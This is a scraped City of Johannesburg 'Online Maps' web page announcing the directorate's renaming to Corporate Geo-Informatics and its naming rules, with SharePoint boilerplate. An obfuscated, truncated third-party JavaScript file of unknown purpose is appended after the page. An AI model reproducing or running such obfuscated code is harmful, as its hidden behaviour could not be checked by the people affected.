			<div class="ms-webpart-chrome-title" id="WebPartWPQ2_ChromeTitle">
				<span title="What&#39;s new - Allows authors to enter rich text content." id="WebPartTitleWPQ2" class="js-webpart-titleCell"><h2 style="text-align:justify;" class="ms-webpart-titleText"><nobr><span>What&#39;s new</span><span id="WebPartCaptionWPQ2"></span></nobr></h2></span>
			</div><div WebPartID="ede3464a-40cc-4114-a3b0-eb60c5841712" HasPers="false" id="WebPartWPQ2" width="100%" class="ms-WPBody ms-wpContentDivSpace " allowDelete="false" style="" ><div class="ms-rtestate-field"><div>The requirement to know where things are, where they are in relation to other things, and where we and other people are in relation to them, is a fundamental human need.&#160;</div><div>Many products exist to meet this need, ranging from maps and compasses to satellite navigation receivers.&#160;</div><div>The discipline that addresses the above need and deals with collecting, managing, processing and using geospatial data (data related to a place on the earth) is referred to as Geo-Information Science.&#160;</div><div>Some of the technologies associated with this science are Geographic Information Systems (GIS), Remote Sensing and Global Positioning Systems (GPS).&#160;</div><div>Many of these technologies are combined to deliver powerful, integrated business applications and tools for valuable decision support.&#160;</div><div>The increasing ease of use is lowering barriers to technology and empowering users to e.g. perform sophisticated spatial analysis through interactive mapping on the Internet.&#160;</div><div>The move in focus from mere technology to integrated decision support is the reason for our directorate’s name change from Corporate Geographic Information to Corporate Geo-Informatics.</div><div>&#160;The name change was implemented towards the end of 2006 and confirms our commitment to adapt to a changing environment and user requirements. Kindly note the following important rules about our directorate’s name: &#160;&#160;</div><div><ul><li>&#160;<span style="font-family: inherit;">We always spell out the full name on letterheads &#160;</span><br/></li><li>&#160;We always spell out the full name on first reference in documents or letters with the acronym behind it in brackets, i.e. Corporate Geo-Informatics (CGIS) &#160;&#160;<br/></li><li>&#160;We never write our name as Corporate GIS or C Geo-Informatics or any variation of these &#160;&#160;<br/></li><li>&#160;We always use a hyphen, whether our directorate’s name is written in sentence case (i.e. capital first letter of each word and lower case letters for the rest of the word) or capital letters, <span style="font-family: inherit;">i.e. Corporate Geo-Informatics or CORPORATE GEO-INFORMATICS. &#160;&#160;</span><br/></li><li>&#160;The word “directorate” always comes at the end of our name, not in front, i.e. the Corporate Geo-Informatics directorate.&#160;<br/></li></ul></div><div>&#160;We trust that our customers will welcome our new corporate image and our focus on geospatial decision support.&#160;</div><div>&#160;Marcelle Hattingh Director: Corporate Geo-Informatics&#160;</div><br/></div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>
						</div>
					</div>
					<div class="row row-adjust row-hidden mid-content-row">
						<div class="left-zone col-adjust col-xs-12 col-sm-7 col-md-8 col-lg-5">
							
						</div>
						<div class="mid-zone col-adjust col-xs-12 col-sm-7 col-md-8 col-lg-4">
							
						</div>
						<div class="right-zone col-adjust col-xs-12 col-sm-5 col-md-4 col-lg-3">
							
						</div>
					</div>
					<div class="row row-adjust row-hidden lower-content-row">
						<div class="left-zone col-adjust col-xs-12 col-sm-12 col-md-6 col-lg-6">
							
						</div>
						<div class="right-zone col-adjust col-xs-12 col-sm-12 col-md-6 col-lg-6">
							
						</div>
					</div>
					<div class="row row-adjust row-hidden lower-content-row row-2">
						<div class="left-zone col-adjust col-xs-12 col-sm-12 col-md-7 col-lg-7">
							
						</div>
						<div class="right-zone col-adjust col-xs-12 col-sm-12 col-md-5 col-lg-5">
							
						</div>
					</div>
					<div class="row row-adjust row-hidden lower-content-row row-3">
						<div class="left-zone col-adjust col-xs-12 col-sm-12 col-md-8 col-lg-8">
							
						</div>
						<div class="right-zone col-adjust col-xs-12 col-sm-12 col-md-4 col-lg-4">
							
						</div>
					</div>
					<div class="row row-adjust row-hidden lower-content-row row-4">
						<div class="left-zone col-adjust col-xs-12 col-sm-12 col-md-6 col-lg-6">
							
						</div>
						<div class="right-zone col-adjust col-xs-12 col-sm-12 col-md-6 col-lg-6">
							
						</div>
					</div>
					<div class="row row-adjust row-hidden lower-content-row row-5">
						<div class="left-zone col-adjust col-xs-12 col-sm-12 col-md-7 col-lg-7">
							
						</div>
						<div class="right-zone col-adjust col-xs-12 col-sm-12 col-md-5 col-lg-5">
							
						</div>
					</div>
					<div class="row row-adjust row-hidden lower-content-row row-6">
						<div class="left-zone col-adjust col-xs-12 col-sm-12 col-md-8 col-lg-8">
							
						</div>
						<div class="right-zone col-adjust col-xs-12 col-sm-12 col-md-4 col-lg-4">
							
						</div>
					</div>

					<div class="row row-adjust row-hidden bottom-content-row">
						<div class="right-zone col-adjust col-xs-12 col-sm-12 col-md-6 col-lg-6">
							
						</div>
					</div>
				</div>
				<div class="right-content-zone col-adjust col-xs-12 col-sm-3 col-md-3 col-lg-3">
					<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartWPQ6" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="3fe15577-45c6-4408-80f2-3123e52e0ea7" HasPers="false" id="WebPartWPQ6" width="100%" class="ms-WPBody " allowDelete="false" style="" ><div class="ms-rtestate-field"><div class="hidden" id="divRegister">
   <h2 class="ms-webpart-titleText">Register Now</h2> 
   <ul class="coj-list">
      <li>Full Access to services​​​</li>
      <li>Ability to track</li>
      <li>Suitable for individuals and businesses</li>
      <li>Available 24/7</li>
      <li>Fully secure website</li>
   </ul>
   <p>We&#39;ve launched a new range of e-Services, fully accessible online through the web and mobile. </p>
   <p></p><h2><a href="/Pages/register.aspx">Click here to Register</a></h2><p></p>
</div> 
<div id="divMyAccount">
   <h2 class="ms-webpart-titleText">MY ACC​OU​NT</h2> 
   <ul class="coj-list"> 
      <li> 
         <a href="/Pages/manageprofile.aspx">Manage Profile</a></li> 
      <li>
         <a href="/Pages/changepassword.aspx">Change Password</a>​​​ </li><li><a href="/Pages/logaticket.aspx">Log a Website&#160;Query</a></li><li><a href="/Pages/viewticket.aspx">View a Query​</a>​​​​​​​​​</li> 
   </ul> 
</div></div><div class="ms-clear"></div></div>
		</div><div class="ms-PartSpacingVertical"></div>
	</div><div id="MSOZoneCell_WebPartWPQ5" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div class="ms-webpart-chrome-title" id="WebPartWPQ5_ChromeTitle">
				<span title="Useful Links &amp; Info - Allows authors to create links that can be grouped and styled." id="WebPartTitleWPQ5" class="js-webpart-titleCell"><h2 style="text-align:justify;" class="ms-webpart-titleText"><nobr><span>Useful Links &amp; Info</span><span id="WebPartCaptionWPQ5"></span></nobr></h2></span>
			</div><div WebPartID="db96d431-f41c-49df-b7f3-965edcbbad10" HasPers="false" id="WebPartWPQ5" width="100%" class="ms-WPBody ms-wpContentDivSpace " allowDelete="false" style="" ><div id="slwp_ctl00_ctl45_g_db96d431_f41c_49df_b7f3_965edcbbad10" class="slm-layout-main slwpmarker" xmlns:pcm="urn:PageContentManager"><div class="dfwp-column" style="width:100%" ><div class="slm-layout-main groupmarker"><ul class="dfwp-list"><li><div class="item"><div class="image-area-left"><a href="https://www.joburg.org.za/documents_/By-Laws/pages/by-Laws.aspx" onclick="javascript:this.target=&quot;_blank&quot;"><img class="image" src="/Style Library/CoJ/Icons/Arrow_Right_yellow.png" title="" /></a></div><div class="link-item"><a href="https://www.joburg.org.za/documents_/By-Laws/pages/by-Laws.aspx" title="" onclick="javascript:this.target=&quot;_blank&quot;">City By-Laws</a><div class="description"></div></div></div></li ><li><div class="item"><div class="image-area-left"><a href="https://www.joburg.org.za/services_/Pages/City Services/Tariffs/Tariffs.aspx" onclick="javascript:this.target=&quot;_blank&quot;"><img class="image" src="/Style Library/CoJ/Icons/Arrow_Right_yellow.png" title="" /></a></div><div class="link-item"><a href="https://www.joburg.org.za/services_/Pages/City Services/Tariffs/Tariffs.aspx" title="" onclick="javascript:this.target=&quot;_blank&quot;">Tariffs</a><div class="description"></div></div></div></li ><li><div class="item"><div class="image-area-left"><a href="https://www.joburg.org.za/services_/Pages/City Services/Traffic Fines/Traffic-fines-.aspx" onclick="javascript:this.target=&quot;_blank&quot;"><img class="image" src="/Style Library/CoJ/Icons/Arrow_Right_yellow.png" title="" /></a></div><div class="link-item"><a href="https://www.joburg.org.za/services_/Pages/City Services/Traffic Fines/Traffic-fines-.aspx" title="" onclick="javascript:this.target=&quot;_blank&quot;">Traffic Fines</a><div class="description"></div></div></div></li ><li><div class="item"><div class="image-area-left"><a href="/Pages/howdoi.aspx"><img class="image" src="/Style Library/CoJ/Icons/Arrow_Right_yellow.png" title="" /></a></div><div class="link-item"><a href="/Pages/howdoi.aspx" title="">How Do I?</a><div class="description"></div></div></div></li ><li><div class="item"><div class="image-area-left"><a href="/Pages/logaticket.aspx"><img class="image" src="/Style Library/CoJ/Icons/Arrow_Right_yellow.png" title="" /></a></div><div class="link-item"><a href="/Pages/logaticket.aspx" title="">Log a Website Query</a><div class="description"></div></div></div></li ></ul><div class="footermarker"><!--empty--></div></div></div></div><div class="ms-clear"></div></div>
		</div><div class="ms-PartSpacingVertical"></div>
	</div><div id="MSOZoneCell_WebPartWPQ4" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="0318d4be-374c-48a9-8896-dc099e067994" HasPers="false" id="WebPartWPQ4" width="100%" class="ms-WPBody " allowDelete="false" style="" ><div class="ms-rtestate-field"><h3 class="bold-header">Customer Care: </h3> 
<div class="alert-content">
   <i class="fa fa-phone"></i>&#160; 
   <span class="phone-number ms-rteFontSize-4">0860-JOBURG​​​​​​​</span><span style="font-weight: normal;"></span></div>
<div class="alert-content">
   <i class="fa fa-phone"></i>&#160; 
   <span class="phone-number ms-rteFontSize-4">0860 562 874​​​​​​​</span> </div></div><div class="ms-clear"></div></div>
		</div><div class="ms-PartSpacingVertical"></div>
	</div><div id="MSOZoneCell_WebPartWPQ3" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="20ac5317-0cb9-41af-9376-811bc3dcdbcd" HasPers="false" id="WebPartWPQ3" width="100%" class="ms-WPBody " allowDelete="false" style="" ><div class="ms-rtestate-field"><h3 class="bold-header">Emergency Connect:</h3> 
<div class="alert-content">
   <i class="fa fa-phone"></i>&#160;
   <span class="phone-number">(0)11 375 5911​​​​​​​</span> </div></div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>
				</div>
			</div>
		</section>
		<section class="webZones section-hidden">
			<div class="row row-adjust row-hidden bottom-row">
				<div class="left-zone col-adjust col-xs-12 col-sm-7 col-md-7 col-lg-8">
					
				</div>
				<div class="right-zone col-adjust col-xs-12 col-sm-5 col-md-5 col-lg-4">
					
				</div>
			</div>
		</section>

<div style='display:none' id='hidZone'></div>
										</span>
									</div>
								</div>
							</div>
						</div>
					</section>
					<!-- ===== STARTER: Footer Content ======================================================================================== -->
					<div class="MainFooterContainer ms-dialogHidden">
						<div class="container-marker container-fluid">
	                        <section id="PageContentFooter" class="PageContentFooterContainer ms-dialogHidden">
						        <div class="pagefooter-placeholder">
		<section class="footer-content section-hidden">
            <div class="row footer-zone">
                <div class="left-zone content-zone footer-placeholder col-md-10 col-lg-12">
	                <div class="footer-content">
	                    </div><div class="footer-default"><div class="content-section"><div class="content-marging"><i class="fa fa-align-left"></i></div><div class="section-content"><h2>
						SUPPORT</h2>
			                    <span class="line-item"><a href="/">
						Knowledgebase</a></span>
			                    <span class="line-item"><a href="/">Give 
						feedback</a></span>
			                    <span class="line-item"><a href="/">Comment 
						policy</a></span>
			                    <span class="line-item"><a href="/">Privacy 
						statment</a></span>
			                    <span class="line-item"><a href="/">See past COJ 
						highlights</a></span>
		                    </div>
	                    </div>
	                    <div class="content-section">
	                    	<div class="content-marging">
	                    		<i class="fa fa-desktop"></i>
	                    	</div>
	                    	<div class="section-content">
			                    <h2>USEFUL</h2>
			                    <span class="line-item"><a href="/">Competition</a></span>
			                    <span class="line-item"><a href="/">
								Advertisements</a></span>
			                    <span class="line-item"><a href="/">Health &amp; 
								Safety</a></span>
			                    <span class="line-item"><a href="/">Staff 
								Vacancies</a></span>
			                    <span class="line-item"><a href="/">SiteMap</a></span>
			                </div>
	                    </div>
	                </div>
                </div>
            </div>
            <div class="row footer-bar">
                <div class="left-zone footer-placeholder col-md-4 col-lg-5">
                	<div class="footer-content">
                    	</div><ul class="social-media footer-default"><li class="facebook-icon"><a href="/"></a></li><li class="twitter-icon"><a href="/"></a></li><li class="google-plus-icon"><a href="/"></a></li></ul></div><div class="right-zone footer-placeholder col-md-8 col-lg-7"><div class="footer-content">
				</div><div class="footer-default"><span class="text-line">
					Copyright © City of Johannesburg 2016. All Rights Reserved.</span>
	                    <span class="text-line">Privacy policy ┃ Terms &amp; 
					Conditions</span>
                    </div>
                </div>
            </div>
        </section>
</div>
						    </section>
						</div>
					</div>
				</div>
			</div>
			
			<script src="/Style Library/CoJ/JSLink/Forms/formJQuery.js"></script>
			
			<!-- ===== STARTER: Main Scrolling Body Ends Here ================================================================================= -->
			
			<!-- ===== STARTER: Needed for form stuff ========================================================================================= -->
			<div id="DeltaFormDigest">
	
				
					<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0x86629EBCB95DEA8CBDB3320B06399E0ECF95384ECC1EA9A82712558D627140C56DA813CCB41F6CB8A386E7D161852DA4C205F8AC46ED67F26C7E48ECF65500A6,20 Jan 2026 09:57:01 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
				
			
</div>
		
			<!-- ===== STARTER: Hidden Placeholders =========================================================================================== -->	
		
		
				
		
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl00_ctl50_userNameReqValidator"), document.getElementById("ctl00_ctl50_passwordReqValidator"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_ctl50_userNameReqValidator = document.all ? document.all["ctl00_ctl50_userNameReqValidator"] : document.getElementById("ctl00_ctl50_userNameReqValidator");
ctl00_ctl50_userNameReqValidator.controltovalidate = "ctl00_ctl50_txtuserName";
ctl00_ctl50_userNameReqValidator.focusOnError = "t";
ctl00_ctl50_userNameReqValidator.errormessage = "User Name is Required.";
ctl00_ctl50_userNameReqValidator.validationGroup = "LoginForm";
ctl00_ctl50_userNameReqValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ctl50_userNameReqValidator.initialvalue = "";
var ctl00_ctl50_passwordReqValidator = document.all ? document.all["ctl00_ctl50_passwordReqValidator"] : document.getElementById("ctl00_ctl50_passwordReqValidator");
ctl00_ctl50_passwordReqValidator.controltovalidate = "ctl00_ctl50_txtPassword";
ctl00_ctl50_passwordReqValidator.focusOnError = "t";
ctl00_ctl50_passwordReqValidator.errormessage = "Password is Required.";
ctl00_ctl50_passwordReqValidator.validationGroup = "LoginForm";
ctl00_ctl50_passwordReqValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ctl50_passwordReqValidator.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);
var callBackFrameUrl='/WebResource.axd?d=BhJcznRGZFwNligtcm9qeoQ9yMwnrOJ-fx1jTOD29hltPWVrqGO71dZiGF1AewGDpqKqzhwbNRuJsJb1OFMrgwdSaUTyvv_ak_9mHVh40k81&t=638286118241696996';
WebForm_InitCallback();var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{b14adefa-59b5-4340-bb8a-76178ac36048}",itemId: 3,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: false,forceCheckout: true,rootFolderUrl: "\u002fonlinemaps\u002fPages",itemPermissions:{High:16,Low:200769}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';function _cUpdx63829de2201a4365a3904788f682d0a3(){var myd = null; if (typeof(datax63829de2201a4365a3904788f682d0a3) != 'undefined') {myd = datax63829de2201a4365a3904788f682d0a3;} var myc = document.getElementById('ctl00_x63829de2201a4365a3904788f682d0a3');_cUpdcx63829de2201a4365a3904788f682d0a3(myd, myc);}function _cUpdcx63829de2201a4365a3904788f682d0a3(data, ctrl){SiteLogoImagePageUpdate(ctrl, data);}
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"https://eservices.joburg.org.za/onlinemaps","contextTitle":"Online Maps","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bengali"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":1001,"name":"Everything","url":"{searchcenterurl}/results.aspx","promptString":"Search everything"},{"id":1002,"name":"People","url":"{searchcenterurl}/peopleresults.aspx","promptString":"Search people"},{"id":1003,"name":"Conversations","url":"{searchcenterurl}/conversationresults.aspx","promptString":"Search conversations"},{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"searchCenterUrl":"https://eservices.joburg.org.za","showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"userAdvancedLanguageSettingsUrl":"/onlinemaps/_layouts/15/regionalsetng.aspx?type=user\u0026Source=https%3A%2F%2Feservices%2Ejoburg%2Eorg%2Eza%2Fonlinemaps%2FPages%2FWhatis%2Dnew%2Easpx\u0026ShowAdvLang=1","defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderPageTitleInTitleArea = "DeltaPlaceHolderPageTitleInTitleArea";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
g_QuickLaunchControlIds.push("zz1_TopNavigationMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz1_TopNavigationMenu = null; function init_zz1_TopNavigationMenu() { if (g_zz1_TopNavigationMenu == null) g_zz1_TopNavigationMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz1_TopNavigationMenu')); } ExecuteOrDelayUntilScriptLoaded(init_zz1_TopNavigationMenu, 'SP.Core.js');

                    ExecuteOrDelayUntilScriptLoaded(
                        function() 
                        {
                            if ($isNull($find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr')))
                            {
                                var sb = $create(Srch.SearchBox, {"delayLoadTemplateScripts":true,"messages":[],"queryGroupNames":["Default"],"renderTemplateId":"~sitecollection/_catalogs/masterpage/Display Templates/Search/Control_SearchBox.js","resultsPageAddress":"/Pages/SearchResults.aspx","serverInitialRender":true,"showDataErrors":true,"states":{},"tryInplaceQuery":false}, null, null, $get("ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr"));
                                sb.activate('Search...', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sboxdiv', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_NavButton', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_AutoCompList', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_NavDropdownList', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_SearchLink', 'ms-srch-sbprogress', 'ms-srch-sb-prompt ms-helperText');
                            }
                        }, 'Search.ClientControls.js');
document.getElementById('ctl00_ctl50_userNameReqValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ctl50_userNameReqValidator'));
}

document.getElementById('ctl00_ctl50_passwordReqValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ctl50_passwordReqValidator'));
}
g_QuickLaunchControlIds.push("zz3_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz3_V4QuickLaunchMenu = null; function init_zz3_V4QuickLaunchMenu() { if (g_zz3_V4QuickLaunchMenu == null) g_zz3_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz3_V4QuickLaunchMenu')); } ExecuteOrDelayUntilScriptLoaded(init_zz3_V4QuickLaunchMenu, 'SP.Core.js');
//]]>
</script>
</form>
	
		<!-- ===== STARTER: Adds extra stuff like another form for Survey management ====================================================== -->	
		<span id="DeltaPlaceHolderUtilityContent">
			
		</span>

	
	</body>
	
	<!-- Created from Starter SP2013 Master Page originally by Randy Drisgill (http://blog.drisgill.com) - April 21, 2013 -->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/louella.js
body_size: 34610
content:
var _0x9189322k=['W6utiKO7','WRpcPfdcLCkJ','xeGGW5Ds','qcRdHIhdTG','s8kTWR3cPCk3','CmoDtqbG','WRfjFSozWR8','W4C9mqy','W5HEW5LsFa','Fmobv0tcQq','WRdcGItdQCkW','ca7cKSkxWO0','WQxcJ1zZW5m','WQ8XW40KW4W','D8o0WOqtWR8','gdFcHCknWPG','WRzPWOG4W5q','W6FcGwFdP8kn','WO8ejSojxa','WPDvWOWkhq','imoOW7KbzG','WRhcI0BcTCkz','qeVdOmo4BG','W4v5WQxcUCod','CmoTCa','bepcQmkVWPa','jCkeWP7cLJa','W7HcWRlcK8od','WQ7cIwZcK8oS','nHPsWO4','sNlcJCkwWRiGDum','xtRdGb/cSW','mY/cO8kHWOO','WR8pkSoOyq','aGRcHmoSW6q','WRZcQv/cGmku','W7uLW4fuWP4','gSkcW7JdQmkH','h2DOW5S6','W6VcSbK0WPy','wW/cMhtcKG','nmkxW7RdLSk4','aZ/dOCobi8kLW6DS','y8o4W6hcU0m','W5iCW51GW4O','fJVcVSoSW5m','cSoWkwmz','FNWlW6LH','lfBdPmocWQO','W5pcHLGBW74','xCoiWQFdPZq','W4CxiHNcRq','bs3cVYZcSa','WRWahvDb','kuzpW48q','WP4mk0nm','wSktW43cPq','WOKZi8oCrq','xMpdP8oGbq','CahdJtFcRW','WPW6pmo7qa','txxdNCowW6i6tMO3v20','nSomW54MrG','WRtcRhJcMCkf','rSo7gLrz','W6BdICoXxCok','FXGzWOTMWQxcJve9pMLL','W6JdMSoSC8oM','gKVdPgud','W5bwW5PNWQ8','WQWUW6y6W6a','WRjHfSoEcq','tXZdQWK','WRGAuxec','c8ktWRZdOra','W6pdVLNdNCkP','vWxdObpcJG','qaddGSkWW78','mSkKWRNcGIC','i8osrN7cKCk1WOW','hCkkW6eDaa','DrNdJdlcGG','W5hdQh7dJmow','WPldHSoeAa','WO8ElSolAW','FCkAWP7cOCk2','pN7dNSoMWOW','W5jTW5z9zq','WPtcMgpdKSok','z3FdK8ogEa','zSkVW5RcLGq','swGuW65u','WPrGWQm1','WRVcJgNcP8kJ','r1CGW6Hf','sSofWRaIWO8','W5SZdKOA','W4hcGbCjWQm','W6qmW5rXWOe','W69jWQFcOmoo','W7ldH0RdOCoR','ocRcN8kSWPW','W689W5b2WRNcSCktfmkdW6egzG','g0KNW6Ph','dJ/cPCoPW5C','utNdGrtcVW','W4C1W71RDZqkWPRcJ8o0WQi','WPBdK8oerCoA','i8kcWORcOcW','WOb3WQaWiG','WRtdSSous8o1','WO8Yh21I','WPxdH8oatCol','BcZcUfxcTW','l8opW7lcS0i','WOlcUxZdUmo/','W6GbW4XOW6K','WPPPWOytca','W6NdUConqSoa','WOhdSaNdGmkl','WQhcPfayW6q','WOOAimowwG','WQOKW6qqW7a','lgmuW65y','W4C8W7PrWQ4','ov5cW5qN','CsfnWPumW7ldIZr2DCoj','W7RcUryIWRO','zmo2tbT0','W4TGW49Xya','i1PAW6Oq','W6NcKhZcUSkMeem','W43cQqOUWPy','zmohWQRcLCoFWQJdPvtdS1rsva','ssFcSuxcSG','xe0PW7Xq','WO5FdCoZWQK','zNGqW6DK','eshcJ8kHWQ8','W5L4W4XPEa','ct3cTmoleG','WRvVWOibW7G','g8oUWPNdTLm','ESoJWQCPWPe','EmktW7VcIbO','WOuco8oUAW','WQ1tfmoUaW','CMxdJmoHqq','WRX/dmogWPa','rCk4WQhcHCke','lfJdM8o+WRi','ACoPdv1u','qmk6WP7cK8ks','WRnLWRpcPCoE','od/cPSkdWQW','W6FdHNhdT8k4','xCkdW5ZcOJq','WQibsq','qmk3W7ZcNcC','rhJdQSoEpG','WOCNu08M','W5ileYxcMG','W4VdNhZdQ8oI','W4qncSkCW4KiA8kpW6DZbW','W5zXuCkWW7y','vCoBlgXX','W7rjWR/cJmoj','emkTWQpcHqm','WPNcU3lcKCkG','W6aIW4fPWQe','W4uYoa3cJW','FZ/dMSk7W7i','EeFdI8oHwa','t8oVWQ8RWR0','ssBcSLlcHG','p8obWQhdTuS','WOXFWR0AW4q','lSokW6uDW4C','vCoFptrv','C8oesXrQ','WQJcRgVdKCoi','WQurgND6','WRnPnSowlG','p8kuW7FdHCkF','j8o3W4OlrW','WOqxlvva','DCoBW7OlWPK','WRDeWRuvW7S','yCoMD0i','W6hdSCovESo+','WODxW4LPW7a','qLhdQmoEzq','W4K/W4DkW6K','WOjnWOeTW6m','W5aSibhcNa','j8obWRFdPNW','WRxcShz1W78','W5rtc8oXn8obWP0','WR1TWOq0W58','WOL4bSoWW